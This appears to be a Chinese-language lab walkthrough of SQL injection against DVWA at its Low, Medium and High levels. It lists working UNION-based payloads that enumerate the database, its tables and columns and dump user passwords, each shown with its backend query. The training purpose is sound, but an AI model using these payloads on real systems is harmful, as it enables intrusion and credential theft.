Low级别
判断是否存在注入点
输入1提交

输入1 and 1=1提交

SELECT first_name, last_name FROM users WHERE user_id = '1'
输入1 and 1=2提交


由上可以看出是存在注入点的,参数为id
SELECT first_name, last_name FROM users WHERE user_id = 'id'利用漏洞获取信息
获取当前库名
1后面的‘是为了使前面的参数闭合最后的#是为了注释‘
1' union select 1,database()#
实际执行sql
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,database()#'根据库名获取所有表名
1后面的‘是为了使前面的参数闭合最后的#是为了注释‘
1' union select 1,table_name from information_schema.tables where TABLE_SCHEMA='dvwa'#

底层执行sql
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,table_name from information_schema.tables where TABLE_SCHEMA='dvwa'#'根据表名获取表的列
1后面的‘是为了使前面的参数闭合最后的#是为了注释‘
1' union select 1,column_name from information_schema.columns where table_name='users'# 
底层执行sql
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,column_name from information_schema.columns where table_name='users'#'获取数据
1' union select1,concat(user,password) from users#
底层sql
SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,concat(user,password) from users#'Medium级别
此时限制用户输入,只允许手动选择,并且代码中加入检测单引号机制,如果有单引号会默认在前面加上一个反斜杠/

可以用hackbar试一下或者用burpsuite抓包试一下,并且不再用'
查询当前库
1 union select 1,(select database())
底层sql
SELECT first_name, last_name FROM users WHERE user_id = 1 union select 1,(select database())查询所有表
1 union select 1,table_name from information_schema.tables where table_schema=(select database())burp拦截到请求send to Repeater。

底层数据sql
SELECT first_name, last_name FROM users WHERE user_id = 1 union select 1,table_name from information_schema.tables where table_schema=(select database())High级别
高级和初级是一样的,只不过加了limit 1和弹框
工具的使用
绕过机制:https://www.cnblogs.com/Vinson404/p/7253255.html
来源:oschina
链接:https://my.oschina.net/u/4316981/blog/3493409